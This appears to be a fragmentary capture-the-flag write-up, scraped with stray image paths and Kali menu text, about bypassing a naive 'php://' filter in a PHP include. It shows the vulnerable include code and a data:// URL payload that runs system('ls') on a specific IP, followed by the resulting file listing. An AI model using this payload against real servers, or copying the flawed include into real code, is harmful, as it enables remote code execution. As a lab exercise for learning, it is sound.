 111.198.29.45:54924/?page=data://text/plain,<?php system('ls') ?>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
微信号: lemon-sec
https://blog.csdn.net/xiao_xiao_lan